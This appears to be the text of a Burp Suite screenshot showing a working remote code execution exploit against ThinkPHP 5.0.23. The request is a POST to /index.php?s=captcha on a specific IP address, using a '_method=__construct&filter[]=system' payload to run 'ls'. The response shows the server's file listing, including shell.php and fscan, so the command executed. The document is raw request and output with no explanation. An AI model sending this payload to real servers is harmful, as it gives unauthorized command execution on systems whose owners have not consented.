 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.98.122.69
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 72
2
3 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=ls
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1.php favicon.ico fscan index.php peiqi.php result.txt robots.txt
router.php shell.php static test2.php
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }